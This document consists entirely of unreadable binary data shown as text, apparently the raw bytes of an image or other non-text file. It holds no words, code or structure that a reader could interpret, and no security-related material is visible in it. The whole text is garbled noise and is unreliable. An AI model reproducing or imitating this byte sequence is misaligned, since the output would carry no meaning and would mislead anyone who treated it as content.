���b�V$�y��=�A�Z���@P<=�?L���#�!��/X���!��qC�C��?��!���8L�?H b�-�1��+�"(D�i6�)0�@!���� 3@EP���,�k�B��F�c��b��#ȉt��S���}���+�P�H�<Ư�B��UI�'�Es�ȏ�7BI?����Ļ�v��f�H��I�d���
(�t���=�&����Ej\���Ƈ+-�a�U�!d���C8�9$Gl�29|�)��K �8��P����8@ı��|�	c����:��
���<7�$�L�܇~���TJȊ�����Ǆ��|��2��H��J��D�ˍ ,�t��4�����T1�1���tDK|��t�ً�吳Bz��L��I�`!���#��T�cBȼ��K+���|�|��t�IT�k0�q��+tJ�SǮ��1�ƻ K�������q�ί�t��J���KG�#�۔�+��	�ќ���6�	��f@:�ЀB�(G,�O�(�l�W�X���7�4��A��:�$ʱ�P�:dlɌ8̸2ч27Ҵ��H(jƻ�J�I�A���ҜÜ�y�Q�D�\N��*C��՜��<#�$l�Il5����;�G4���Œ�E���}P��R#ME��Х8M�|��4�L���5��Ny���S�O_���	G�l���J:d���L�pc <J�N�#�ɋ�o���T��A*-���|�"����l�L���BD�%�d;��#UP�ݦ��Q�@̂��W�Q��V���Fx�NU�WH1���RNdES5F�TBf5ζ��: �NJ��
��т��ۜ0�X�l�N4F�$�Ȍ�qEגp cu�}0V�RaQ�6�
cU��/�;��������h�?�Ψ\%9\2E�j��]@Ǉ�ΆX�B�ԑ��n�Պ�Mq�q�C�(�f%�8�RMU�+U�����]=��4V:��&�'���'��?�Y�Y��٣�L��P�5F��GDPpes[M~��3V��WU�,�D�l!� �<��֎8�{��p;Ve�*AHU8bR�aH�[}#��Q8����|�5F�*]�l���%ʼDB]�9u�0$X�m_8�'P؅X����C��;6\��������K�����L���	�=\(P��,�qĿ��[�0&�y ���mZ#=ΞM�4�Y����>ԜH�
��p�u	�<֘_��+|�'��#"���]���-^���}SX5��a��F�E=U]�᫃�l���R�X��Q���4؃���T��cR�MF�+`�e��BO��!�ե�7N�����\��4H�I!Ť2ȍ�U��������;j�S΅�����SEݛ*W��/��aʍ�{�D�Kq���s���:x^�����.)���;t0������ߚ��M�U6�_~>"xA@crh�8f��v(޷���K[*�E�b���b6v�H��txc.�����kpdI��z}թX�:VF:>�_a3RtU��QA����Mr]�t� ^dUqx`;�[Øedڱ%�ypS۟��"(X��L��_;�>P�ߐ��� ��{��dX��/����җ�sn�a���A����Wpg5���C# �*yĚ��G������ w���Qc�͐�YS^On��K=�uda~A}�e2fG&�t��N�h�T
"��Fk�^�Q=H�`2>_���k�Yw�v+�`2.ņ&�)��H�F�t@T�&�������k�v �x�B�_4���5P��
u�c�>FT����=H�f���B�}㒮18��&�����Y�yM�d/�P�մ���vZX�>�k�ѥmK���&�g�g$Iؑ��u�atN� b�i烆����@�!�����G���3؁� Z`�Ę�b��@��V�&�vek���Ì_R&��U�|˺�.`ؾ�Ha�F��5��e�n4N栄Pո���m�����nqf�4��i�n�.��&�m�9�v�3ڃa��b(`uPCC�o�^n��^�js �C��DN�1�_-���w�ݦ`��Te��>U�n�]ڮf:����f��@�Ǧ5q�����>g����qʮ�mP�W�C���K��20N���T	���u�h������ގ ��
i&�O�&�,d���NڻJ1��r�F��}���Nf:E�M�r�Nc�N[,�h���	NZ�� �&s;�r����%�}(�goĂ��^�2q7�'Q/t.��F���ߔ��&e���-�f�;� 3 @?�T�s-��3ڑ>�X��](�ھr,�>�V��J�mN?&kl���؅����Vg��q�sv�V��hT��� ��<�m�%�՜o@�oX�  �t_��p ~�h�f4wt9G����.�m x�^s��px`�?�6� e�/�b��^���T�r�=��T��}'㋧�8�bW� ��������tK7 I'���J�w\gK��m`�'�m���d`���`:���1��t������ٴB� �Fzw���K�7y����v�a%�vbWqb`ˊ�d�eg�f��eb �l�-B�� 86ȍD D�<6�L��(���8�U!�~�wz�w����ZV�ǧXD��φ�����4w����W����7Mx����64w
�>u=_f쨂��w�%^`��v �T�}���S/�w������N6����= yuXY��}�i�p�b� }}�Z�]e�(yħ�t`���w����������ږp�WB���ap���۩G�%2���G�׬�z��`&Ɉ�搓Ce
j���ي��.F�X2o�� C+�,l�ny4���C.�)s�˚oB��PϞ>w:���&Q�8)���fΙ0)����3m������A.��
vF9,N�M�v������X����"�=�ҥS��b߾O"�ݢ8��a�V��+��n��M����`�o:x언�� �2���,Y6�=&D�a҂u�ެ� ��+Ɣ�Ƌ�lz��b���P����n�W�����O{���õo������_�gu��Y�|m��K�6�d�#C� 3�rU���_s��E6��O�z#�20WG��eC��ͅ�� cOgY��<�PEd�Mw�!,"ԣ�* dLO�@?�tT{���1O�0UXdta̘DLJ٬ԒK6��J�d�?��PCB%f�`F�`D��M��W]h�T�?b[��G9���+��5�]�����jU��u2v��^<�F�n���{��c.�m�\� ��Ɗ^s��ݩ�ɥN��h^��*����Z�$;� CpԼ8,�3.饶���r�ڊ�����ku�µL�N��jla�-y�UW�	W׭ޕxj1�Dʏh�ZǼE"��ݚX������EM���PCZ2��:��[�?�,d�E��D���+ո�gn�1�V�z�.�h�������C���;���lݴ�9QS��6_�G�t1���S;a%X$:��
��e��%W�êsl���v	��h�}h=�i]���]���nz;����Kn�尿��F-n�P����6<�u���@�\��ر`.&\E.�����p�H�g��w�~���RΩq�*܋�����H��pш9����c;X� 0�k��**.�cۤΎ����@6q����g3>g<��f�o��$_�"�SY�P] C �@�.��g[�Ӟ洢A&IC�і���jX�e6:1E]���B3���PaQa�Ҳ6N-.3�ɋ+j<�ɠCԳ��l�7��� �܆B�"#N� ����V���R�`�h������+ƈ��h�p�����~�z����8�0VŘ�_���f]��ԃ�3!_MX�AG.|� �M�2�<�Ftͥ�!�
�F�r����V�A�x^0ݤħ3b&Y1R��g��90�+k����P��\�����0+3Z�"8L�Qp��Ј�Af�����4o9�9� ��������q�d x�+��1�X��V�
�,w�M��j̿��2\�/O�	�a��� A���.&���فy` ˇ�=0��
���:�[hD#�E�c�cG��5N?�YE]02,1��`��iq6��c�׮�2�.�#v$:uҨ�ç�����Ɇ.����+������f�8W�rH���,2G�\I�����Cb�4{�F<�3^И<f����e�ՙ����b=�!,�Pi��fq���
��3r�5(�g�:Ĩ���H�E�*o
���e��9=q~�M�갹��.p3MLH�ɃF���,�z��"7XUpLg��"=R=�	�L��L�ʷ��A�f1���B�ڼs��q���ք4#2>4�n�-�Me�S9x2�h��K�2��Da��G��Qu�Vb�D�.���g�z����hfmR7R�A� p+U�Z\� ��s\���WK�L~��������e��c=<�A��%�ZU(5��",���6�6�x� J���+F���u+6�h�j�:��S����x�̠I�!o�I���˼��6�+�VToX�3��UȄ-Y�,��:�N��KȄ8-ۮ��MN����+�ѻQ��-b��4�s�%��
��tҍ�m�h�|�:�-e`���
�0�/���a�xz�������F��[�#%��Hy���MG�g���a8�Vd��a���+�=Ý���A�r$�k�a��w�X�4^��X����f��,e�8�U�d�����3�B�����v����ʻ�lvv*nU�βn���R�Xx�ů��U�(�������ٕ�t4�,%bf�#�y��b���<���r�l������ۦ��:�?���v�wt�x��hL}�#����
Ԩ�s���8�a	���7�C+�3��h�>�������m����\mt��)x��O�vy�
����b����]�� �SU���8��lLa«�nq�޲�}�eV��/�׫��.z�K�)�-!	��U��U*	Uq�W���<w9
8��W��A4n�k�]�{�x�&:x�қ,���ޠQ}䣱�Ǒ�錳�?�(	�������q]���ӹE��P����E�,������Y��]Uc�\�V��\�N�}�E�i����] �Uխ\4�ߙK�@�M�ٝ��P] �t�` ���������u��P��Y�L����P
��@�]��J ��y���ͼ�[��[�iXE�I���.�P
�L�
�\u����69����=J�aΎ,���-�z`Vp(aJE �1�	Ɗ���������\��@N��]�����@$�� ��QY��	���+����\�u)b	�"֔�}F��*�bn�d�j�F}i߬U�;�P��^��!F��>�ƈ(
�0�"����B��A5\�TaNq�ٖ�]����=�'ލ�LvU]M�'	a'���J�(��+�A�
��7���!$���P���,ra��E^d_�a���[��xc[�L�� �\	����6�E7 C�D��a���c��d�1�@�5�<�

 ����A"�_`������c+��`��C91��݋(�幣-^J)Ϋ��P"?�AI�jm`e(�TF\�d��ƍZ�%�1V`[�E&*0Rej�%X�P1x%�ܱ>�N�`n(�[��P�H�遨H�q"K�Y�GY]-`�v�"'��	�*����Bä���@��O��m�fn��D�8��_P$-�"�U$a�q"����F��`�F���/�I��\����!��U�� �ٸ�+�BN�J���1��V��i�A^��)�� ������ �&U�J��j]����Gg�e��1��Rz�#��{��Rh�¥s���i]ġ��Ղ|Xف�����E~�Z�%!��gz@���)*�Ƙ�^���E�z&�shs<[4t�U	�(j�kx#��1�c5pc�(d��l�f,ŘN,�AjiO�Ö����2��pg��ir�ĕ�!sԜ)�-�*� � 0�W��J��Jʡ[-����|���B�������荊�w�"f�6�)�%O�@X�*	�ue���%ȉ\fu�J�Q�j#a�⋮*�\ݢ2*X�j��*�#�Ԫd��"�@�o�*�Ƃ�e��v8*Pn���N��(')j���X#��굖�^^���j�.�@#��V�DR=kb�����J�-�^X��暒�_�P�C?� �':癖�rޞ�pdPL�E<'��a�y� @����L��4E
�$�H<Yt���X j��g�eh������ R�O�g���u1��)k���"k[P�f���0��
��&ش�%��l��څ��^+�n�ɮ膊�y�@�yb]z�����Nj�f-�m����y�-ʦ�O��ЪG5+�l���lګ`���-CPġΑ7h����,�ƞ��Ol^�á���H�x�R�=���!dʔ`n��!M:Aƒ��y����l�rTҞ�f+�*������l��n��({���n�P��f��������j-�~��&�����h��o����m��.�
m�Jﱆ���n��o��T�|I�ڭ��[1���+,\i�j�t�!�m����"n�6�@��)rҡJ
����-��E�X9X�=@_�����
(��e�R�F���ݴ��vo
�A��e��mN�,�~p�p���m��q��΂oz�.��p�0�|v��H�./��n�@���j\*ڼ���V�G�U2�9`dB�;t�;��?1�J��n�-������oF�5�uJQ�`�6L�4��`!��$��1	#c��j���ئ�bаB�p%#r&0��.&'ruUh�>2r)+rS(({�*#/�-�q��,Ӳ\Ʋ,S��fK��tB.r6�.��0�q1�`#3��i�>� �1�3�1O��H���>�.i3L:�K2��&xnI3h�9�p��/��)�s<or+��<۳;�s>�r�s��3;7kn	��� �	D�����Eg ;'�6�?-%��Id�=at2#����_!�4��?!p��ѕ�S�@�4yPeQ.�E�6���*G,�9�sN�N�tO�4z�tP�P�3@�"uR+�A#��n��,�q��DR5U�SU+�H3�V�I��UF�4 ;sG{�+�O�e�Cי�Tn��]�T�4d�q\
�d���]�4Qv`�`va�N�Q+�R36��F.;�SKvT��Ed�~gfו�!�
�����_E�QX_5Yl�&aZ�D�j���BR�^��$\unOI"\��Xe����a�pw�q�q#�b��r7vc35,Mvt�$�	.N�a79.M"��>9�1�d�W��E��㦶j�!HO�kâJH��5�Q5%EeC��X�N0hv�gOUr��#x�+xr'�r3wsC8R!DS?u/�ǅ��tvcww@6�X6	2c�1C�wi�55C'2�����{��2_E�
�P�U,�̼�.y�Ȃ ��M�u-x���#9�;��G�s��C5��c�2$�QŠ`y�`3h�H\�w�Pቛv�uÖ5��8Z�v�k�-�zo���5\sE��!ؼ � ����O��L	L3�i@�3z�;��3�7��7���f�K��"�XhXlJw�n�����1 ܇�ux�z1piK�����B�Y�3�5��UߵJ���X'KJ	H�u!
��xG��D�3{�;��K:�3y���sczaX�G@!�¹R�a}z�(�8�[M���#I�yzӱ��:�',k/Iu�6X�Y �͕6Wӹ{��]��O� ;0��+��3��K��S{�[���"hoz.D���ꞠˡLb����LM/QI���
]y,ȶ{0�;����ϻ׻��/��W�z�Q�����wx�n����͇̊4��3}���C|�K���r�k��'�a|�����?�\Y�.��bMMw�uMI��z��8��y��y�3I�p�W?ߌ;��L�)^�[�KV,��uĐ?��#~�+~�O:�G}�?9t�|�]=�e����7��	]���$�gU\�\�75	�ݛv���Y���ۺ�o��9F�35Y��gS���LIZ�Ic6�#}��/~���7��?~�G~�T��[|1�8�l<�n�\�v�~�2������
���>E�>�0��=���Tk�I���8��u{Z%\\}��k9@��ӭ۫XǪ3�kۊe(0�bE�1fԸ�cG�A�9�dI�'Q�T�r@K� Ĕ	sfM7qFȩ�gO�?q:�DQ�EcT���!O�:#��U����c�͢:l���f�`)K���0E��e��i��AvL��Z� {�6�0�l����2� g��������0g��yr�ǞA��ڶÄ�R�Ƞ_H���H���""���Xi˩:Xm�`å�T��ys�ϡG�>�%M��wf��;Q�GkU��)ԩ��Z�ʵ���`o�s��|���q��ș8,��j�b� W�Q-��
;���4�,��B9:MBGc>Ӳ�*��d3�?�`�?����*b��
ĊF���y��������+�����3�+ϼ�J+���J,��Z�����"����-�f��˃�2З�j����3�P�9�0O���h�Y3�Ld����b63��rl/��b�~$R�M9���O�;�F%��S�Lr�&�z�(���++�#�,!��.��*"�3$�Q����M7�T,N9'���=�ܓ4X]��\�ml�U���f�VM5#,GAMW�u�m�:SQ�WU%镁�V]Q�X��J��SW[�P��9����� Rr���㒽��f��ڍ��P�j����C� !�0�*�Xf�Q�oE��s1u���q�Y�R�7�yWU��|ѣ�OY��`�
�+� *�/\DQ̆v�I���A8#�6c��-[�=1P�L̶�&�i�ŕ-��7��FȪW���U��s��	/�pQO��}.�z��� |�������4'�ƕL-e��n�݈c��S�Q��Y�Þ�α3���?yPؚ���A�"veHΕ��)h��
��硏^�������w<'�NsY�4��]�hS��p�xQ}d��Ɖ��=v�i��v�;N��X�дl��� X������Q��Q7�f�e9fz��	g��a/{���(��}��aqL�Ҕ@ϙ	������2�Y�t�iY�bE?K��b���n7�(U+o����p�n��[z�ފUf�by<��E-n��]���F1���e4�јF5���mt��؇$�T�c�G=v�I ���B�G�Os�+��4����S���Q������	5W1e�Ї?��'��/Ԑh[���k~崽��mN]`f�~�Ht���(�����/�La���4�1��Le.���t�3�MiN���l&/ <�1r~���4�ne-��OԎ��.�t����@n�<��j�OP�wC�Fְ߹��Q�VR'������bO�pA���E1�Q�n����GAR����%5�IQ�R����-u�KW��lr3<}���%����[�~H��n[�j�v%7Z~͞�ħ>��O����:AY@P2�R6W3�Vc	ޏ9�%LњV����mu�[�W�Fa�����M�4B��Ԩ�9��u(ju{$�\)�#�E�l�S��{�)����n#�ÆAai�n���*� �%Y��^�R��u�ka[�Ζ����W��3��g
��H�A?�!�bԞ�h�5[��:��沪k��՛�!QS��f)V��O�emmћ^�����}�=�ǻRu�oY��J��iC*���LW��VPO��ׇQ��t-{�E���"�6�v����/�%h�([�K%�8�{Q�b��ŵŦ�o�[?��]e��S��K�U��s�8��W��« 4�OJ�bҕ*u��F&Qo)"47����AD������'n�ќf5�9�/֞nE(��nmR9��r��,��[%l��I5���b�$���ɞ��W���&e,��w�]�o_�PYBt�.3�Aꏚ��Q�(�E��ۊ�q��?m\g<(�fa�����?D�5\Rh�ǼhE7�Ɍ�m�&JҾ�0wEK<R����-oJԐ��V�g�(�Q=Rlr;���jE���l[������Һv���Tګc)�xngJ��ĨR�)��Bla���n4����Iy0Ԙ���m����n�:�i��"�n���fV�����B�Yn[hn�� 9Fy�򚧜�'@����_f�&Y�i ��S����F����s.�Q�%wi͑24W��w8��PA��a����q��*��������ޮӮ	\p��@\>�D�pk��$}��[���-ʤ�`��'�ѩ+Nq)w]_�y���&�9�]Bu9���=�dBT�f~|�;��ч�����W����:�r��#9,��7�qC�M����MLF��z��%���_�a�5�n���% 4AF.$�|<�=V���M��4�yh���?{����_�j ����K��m����8 ��X
�(#����� `O��k"0]������0'����� h϶����/�N�N�^�篤dϦ�M���6��l�JF~'���h�Db &`D��o��.��َ����O�v �F��	��Z$��i�������Ngo�0�0
�~n �N |N���j�ܞn���,��X�%l�8p�4�pW�&�&fp�x�bP�-'Qj޴��f�����®��l�z}��t�-�+�W��  a��P���ᦰ��X  �C&�KLF�����e�ŹH�$V�Qj�.
�����
��ڬ%ΰy���q��p��5�1���\�&"Q�q���lKoՐ��G��0�p�QY0�x�riE?�$����*��)�t ��7�Mw�}��~Q���Ҩ�jtÿ�gdi��f�G=��1N��rGmq���q'}�%H�(C))*��(�r�l(���41I����r�$���'u���1'�!�*1�M2@�*�T)�J�n�Kt��u��pG�/��*�l��RR�"�3������	��$x�,�-�q�'��ԭ)S/��q���2�*����,''V�Œ�O��(%�7���YO�P���%s�`s�@������:ҫ�KEf-p�L�H"�8��1�r;��/U�0a����0[r�쁰Cٚ���$Ds8I*1��n=s ��(5����*�?ё8	�������,sYS��B��Q��u�-�+{s5=���S>k/(��/]s�kx*��^���B����Le~� jrQ/�sGI�4"�O)uVc���x.lQb` G��"� E43c���
(�34��3C�Qi0�Z�1�
 ���+u� 'B�L�9�n?)��������K����v�Dk�-��v�n�L}ؒ���-�g�~ �/b�Iy4S��c �zg�n!yV2��}U�B+=B�=KO�t�nb��HV���2K04�3,G�)g�7	�L��B�T �S���ʑ�P��N36�?����*�T2�D�8�΄|J�����-#	�rLH"�j�.��\jRS��Gm�%�,P���dn⧄P��I{�I_��JoZ�18���4W���Vm+�K)q39b]�@!�i��>A42��2���TJ��\OB��KeJA�2a{R(V%��_��iخ|�5Ǌ�jp(�~�-�`�`��R/S�;95wx�j�!�U_�1�`Y��O7;�)
�L-b�V�Y�33M0n��a������7I�?e�@�p��wU 6/��f33P'�Bi��9��h�`�@�R�> V"�sq�r�����p�dU�6u�������j���H՝h`-'=�v
�qco?�����V(��K#=�b��d��oYN��y�v�nV)�RCM�BwN�ok�X�X��w�;����%����W-~V��E�VK@���9)U��D�PWuUwjE	HA�|�~#W�ӄ8�t� �|co(�x?�
��7nWVW�a@�a�2l7�*�7{��*Apq����3������c��ɗ�CP���8�`�cϾ�~��3i�>�̫��E��.	��i�7jX!��
�xB��c��싩�=6� x�.��)8p�1y�pb��nӔ4�0�n�.�'Ypa��dY3��R|ɷb��^�ş�u�����+��BnJ��=L:�� �*^���x�J���d!P#���u�(��+n@�I�r$Ͱ�K8�5�}�[�x#���X,U
��l9�Y��7t'��Dx6c��X�����pyw[�D�{KP���.�ne{0��~`�<ks�#�B�w�/�7�{��I��
#���*���L���uk���ʠ�o7w1�w���Ԙ=J5�M�4�M�w ��"ڗ�Rp��Y�2]�ј�d��U�%�WOc���g��< �+y}�cE��,�L�/��Eh�A?�L&�Dg�dfbb���y�W�OJ���Y[.��xj˸��	����G�����a��o�َ+��w35P��t�?�������y9ze�9't�]�aq�wazf)�#=�+�V ��*�g��E�F��Q��j��t�թ�:���$_Q���@�� `�[l��z��O!46=�O��l}�
l��?ӢG3�c�M��OG�U}���3���ʰOxeExՖyAo�*�Zl�C�� ʘƒ,`�z)&[b`���ߒv����5�]۳?{��Z��
��w§ú
\������_�&o*Y�u�y{��҅���*۰eo6����o@W�|ޜ���)�ZD�g�5_��,~�~�7��"� W�{F�OQkk4�w��o2)p:F������A�z�{�$���μWEP�jm�`�o��7��Nꄙ�3m��w���\��vNz��d����9manν|8uX�s�rZܛֱu�F�`�,�:y%� 	%Qr�j�ڈ����ȑ<ɫ��`��Z��v {���Q%TZ�犷[j��z�H�T6��\�H=a��-cy��m}iЪ`>d��WVȯF�ЫV�j����!}s�:D�,E��h��;�cVb,E�۽�9U�]h��1�~�l~{���[I��F[|����B�}������/ۗ�����#��L�����"� ܃���$��%���%~�E-�ŝ���<h��c�<��ݓ�`R&~�����ޛ�ǳ���������I[��s��]>���L��>��+���B2^�_"���{}imtRo�sE��C��V��}�{'�潾�e~�Myw~���	����\�|痣�>����b���;�C$5� <J�6��	�}��#���D��O�<I���75�>��^�Waw
�g���־믯9"~�E��يY����^Cȕ�|�It�jq�kq^�U��9��ǰ^_�OѥX�����#���	c ��.l-��{��1�9:��I?���g�Q?�=c4��(�)
x��J �����N勝/�����)��%=�= H)�7��a��ÇC�ȵm��e5hܨ��ǏB�I��ɓ}��Ų�˗0cʜI��͛8s��ɳ�ϟ@�
J�'�<C"(ű���#��ِ�*ի*�f@�U�W^┑�0��9�$��i"0B�a+�͙n9c���]��L�0�&�\U\����ǐ3J�L��e��+7^��s�Ϡ�����=�a���pn��_��F���_�y=ɻ�o��N����ȓ+_μ���УK�N��سk�ν���O��S<�ͧ_�t}�V�cպ��װb�Bݿ4Q�x��?x0A�� ,|X�5Q���*�mن�u�af�i�و��6L,M��B�����E[�Qc�����ێ<���@)�D�i�H&9��L6��PZxT�g���|��G�}��PgMaf	k���]S�4�Z
����,��j�I8aa�d�!�*膛�X�*�s�6��B7)#l���'�a��䦜v�駠�*�Q�*�U���X���SyY�^�`�e�9G~s�u���W�ΙW�~�(��{�Km*����E�*Z5� ��,��֤3:-���� ������+����j/���
뾲��Q�iz��k��Hv?�U'_q|z��IP����1�F;��W+���c��	!X�`{�K�,?�Ĺ誛ۼ4�l��8�\�<�+#����ik�5G\�L���IF
X4�$��I\D�j�'^���d_���ڞx�r5�-Z�C�t3��bW&��:���߀N��=�볾@�*��f-Dս6�P��N��?L�����xv�l�}jlz٨��!�M�P���0�[w0c��������.|{[&t_�{�T� [	�z�[B��&]X|�2��6���>{����v�#t�suuߞ�� ������������ ��񎇼�ejyg�����1�M��8'�ݥ}ߛ2VA>�y�|h�V1�U�;���ⷂ��lo�ٟgH���4\S�7@Py�YZ�4�z�J���B5���.}�V#���72��g�j�tXֲ����ͨF��_�l��6��w9�� {��qN�Z���#�En��8���B����J�A,�n�i#1|Q���p���f�3�C�{�(GI����p:<�hG z�rS��0'7$M����XĠ�AAXS��R��F:�t�����50�.��:i�b�mo�̦6�yJz3��\%+�@NW�E?S8H��)K��b��V��DfPt��1�xL��u�� _��6�k�(P'!���܌�D'�͊�s���h:(�WH�������ES+�Ɨ��{� ��8��~��"�t�^1�� �ÁR� ���e�T�)�ԦJ����aF�5j�8Έ� -��+���p;���O*�l5}��n�E׵�QO�=߉0He(h�C�8���%T[5U��ӕ�j��4���:%8ikB�	�-Y�2�.�ƴ��l��F�أ�n;(k���A|�����-�.5��ͭK��������z�L��nȜe�������u��4k�j\Ѧ���H�>��&;�_S ����u��Wݺ��p��}�[�z�s1�]��U%W��|�p�Yô�� v���]e*��Y�k�F��`�	��N^k����낯�G�3�Η�������V��`Pn۹B>7��n,�&�A�t��m��F�:��V�ǗU1�4w��+3��ݑ��X-�[���K��oG`���hN|��h��6X�����,V]2�@��Z���5������O�ʠe���-s��sDܗcf1c����`6Ǿ}U�u�%���=��Rf4�̺=�l��X�%{��H	z�_0B�?��ֶVn�����G��,��4�+mN�T��byӁbE Y{��X����XՍ�[!�Ӝ�����wolP'Ԏe`�5^ѳ�j&��%���m�.{�߾e��a�����.�:��d��A��3�*�j�����]�t��`�dA�2.J�+����o���0�w ��~m��ia��kp3�S�x���R�K�� `S�0��s�<-�/%\�?�eR{-z�Z��<�`�Ei^s���#��6���s�]찺���V1�(͝��t����ܱ��x�A`�ř�[�ɘ^�u��U���'/�K��eo�Ξ��
!�����Kc�:#M�>g*�b�εb���Њ��؈)�v\�'�v%g�eS���N4�(��F[>"�_��9/�ɏ�C��zdQMb�����z2pӾ�O'2	��n����[ �tm|3���n��I�|Ic~��G}Q�wlfpGH�#�V�t�p��
/`~J�:~�wy�V^tI�Pj&�n�pT��X��|�7�,�^�wy�'}�.��
Vw4z�9 7ϳf��p�EVq���t��W?kBl%B#D]�^$�m 9$ ,pv7�yт`X/� (���lh��3u�tDm�UEy�Z7�,wV��v�q�K�~��j]�p�"�T�ȰV�B�7X�����-�aX�NGd�7wG ��e,SWE�2W�7RX XCL#wwh�b�#���}x]��S����31."��dw��Pˀ�^���x�O5s�pf���s��6�����fr�=a�0@�ps�z�Q.�c$���g����`�)��dk#)��\�e,�4h�Ș����0���$+3�T��
"'ETN����v�cbE(��:�H��v���n��{�HkUT��k�H�Ÿ����oď�X�6�y��5��4�}E5�F��,��,x�B�6��c���]�$r�b��W@�����k��*y�m���ؒfؕy�и0@j�R��eq�h�s��!aPBY�Ie���;���6c�L/���r��Y'��X�����[��/	��8�h2G$OJ�s9�I4f[Ê4�w�
J؇�r�x)I�i��
�)	�d�N�t^Q�����r����Ø���=�_	��A�؇Ps8V6I'�t-�jP����)�Y�S���-�	r6��Yw1e�k�x��ٞ�囎��Θ)��ytA�YPG�bX�cg}pc�H�w͐�I���1�R���:{u�=��Co�9|=F�t��9������\�Q��	�Ew}�����p�7O��$�`:G�U�Ѳ�f�
;ѕ��rx_���� ��W��� ڤ}Ø#J�%j�f�d��c��"Ω"��0=�5x���R>׉�<J"Fy1	�R�fB�QE
�r9o2�2+����~z3P�^9��I�8�VZ�t'Hac�;aШ��d
-�X�'�|��z��� ��mC�EPkE`x#ǚ1?u�q`g�A�u�x�uZ��v�2���SJ��ʡ���_�K�v!��n�m,���Щ��,���w3��|Z���O~��ėk��'�W�?���h�zڅ�i�슫�*G�#�)�����ZJ6�şOt�$EwW{�������VĠفjYjp%�?5��jw�u���}ڮ���
��J��J��q��p�1�}�r�	����dp��3ذj�cأ�TH��-YV��*'����:�|��N˱K%�!뫞ʡ�0Yxb,hPa��_�~n�w���`�k�:�G�������偆�7��Nyg�WKډO۷P����H��z��
��K)���i)EH����d�b��"�j���J���j)x�ɭ��)w�#iT��)Ȟ~ۺ�SK��S�i��X�{\�6){Be)���>~���t�����۹	^���	�F�EuT+n�{���*�뒲+��*���û�JRW�_kgO��V��({��&�W˦��c����;\��2G:LZH�{[ !� � ,	 + �7 � H����*\Ȱ�Ç#J�H��ŋPű�Ǐ C�I��ɓ(S�\ɲ�˗0c��H��͛8s���3�ϟ=�
}@�(��e*]ʴ�ӧPC5J��U�X�f�ʵ�ׯ`�jK�jX�QӪ]˶�J�g�K��ܲx��趯߿�S��K���Æ3rdࡱ�Ǐ%�L�2T��E@�̹��͟?gދ�q�ӨS�^ͺ��ר��A����iʖ�ͻ�h�+?1�x=-+_��$�4��K�N]�!�L������Ë�O�<x&=&r#�������= ������?`��� >�	g5g����@(6����B�@Zp�f��^'P�^����h0�a�7�@��@(��4�v�8��M.jd�+�^(���A ڧ��L6i��d� �f啠�����T��`^I�����yI!�	ݛp�	�8�h�MquB�h�xR��v��K�i����Ƣ=�wC&K@*飔Fj餅fhʥ�V��6&eG�2y�@�y�{�� ������s���fT~E����
_��1AĄ��jl�c~Xk�W�H�����Vk�H<:����:�� �p&�Ѣz�Œ���|x.�l,�"������z���: G����|h��U�{l�]�
�9#p�ڧ[C��v���;�����s٬}�T�B�);9�W�n�L�pEȇB,��cN(<��%��s̈�����t�jjis�8Y��"7��`��%SGX�f��l�A��P[�6�����'�
`|���u�~�Mn^k�ᖁ���3��ۅ�n	Tn��g�y�K�����������kw��na��E����!n{`D�δ�H'��߬�XVі��7��%����Ƈ�7�@?��@�2VG<�?�{��n=����Ver{涅!�������r7Ǉ�c�|��k�����R�Z1,d]
`� ִ�i|TfTт �BC�0�7��r�K�Δ�⸼=��ɠ
W��Ѕ���
����	�	�{��4T5B 0]2ч��5���I	�ǘ�U)��Rrw�*Z�[���64���Xz����v�26�O�{��j�2�=B����A��'�D����g?��j>�Z!3A���*����)�ό�SSD0�A\��[�®�`D3>`��DSn@	�. �q�^(E�=�,-v?�H'�h�����"�Jh���xk�0g�/��{��%C���00Cgäf��P�	}���*g�0��y��Ǣ�l��e�3c(�'�m��k�KC�L3��k�̧Iv���d�K�@:PB 1C��Bg�G0�M���s��}R�6��-!Į�8Ϙ�Ȉ��P�t�A�,�=U1}�T�^�fCD?��!�Nw�S������P/��������6c�ҙ²�KUj�p:Ĩ.uf���A���Y�#)��L#�J����h��N��L�)9p�����|Q�I���*�H �������a��[-l{�Ë��x�c���XÎ���QZ7��<��m�EH����4�J���W���a	(�%���Q�nd������q���mm�4��qq���a��ʒ"�y �;4[�j��ff�r��^��6O9V�r��۝����6��%�
���֡�T����V��e] ����O����uIH���6F̏��+���25��(WOD綻���FB$�Q(\T����dL)��϶��{'$����[�@m����*X�G��q�Ka&�n�����ܸ�5ã�rhD����.\r+!y�������#;͌`�s��Y�Q�[^AFX��#ʑ�6�@�9�]���<�{j����b�PS"D��]����Z�GCP��)��yY��U�E��lbvprT��g#��Z�Q�U���R�i��f��i>͇$�&5�gGi�py�_����]3����zӎq�d��̀r��j;�_w��&�T?Z��ҳ ���Δ��c�)-�YST�˦w��m�M�@��䊞ێ$�����Ԗ���x�I��A3�dں4��&<gZ���A�|��I����L��W�1���%����߉���-/i0������[�港�U���9��~`9P�뒜�D 2=X�N��3��*y��lŹAm:
Z|F���N��v��OU8��4��G�4�5!�ގ��#�n�f��a����]��Y���G]��+3̝����.;{����Z��Q��m:���cU9v���x �������4����8�ƛ�g����:;�;�O#�G�
���K����%��*�'�.7UС߻��o	�*��[�����M��߉G��}����p^��o�*���	H�_}��ﴬ���g>�$�H�y7"Wm�"g}Wt?�Isa�N"`3�g~v�E$�6[�v$Z�H71�GL�n�$h}�rs�.r��vv�`��M�fl�6v-�}��*[� v�B�uj�Yq���5U⁅���<
���3u�l�dY؅W�/)�|�y5ԂhiW�?_V#��Qц�Wi�@z�e}a��&Z��_ĄC3M3z��Dl��l-s�Q�w4�膎�7.N՗x�e����g��.�']���8��XlDi*���o�' ��	wbez~�#I�x��FVP8���X�w�G�|a7;E_�$,
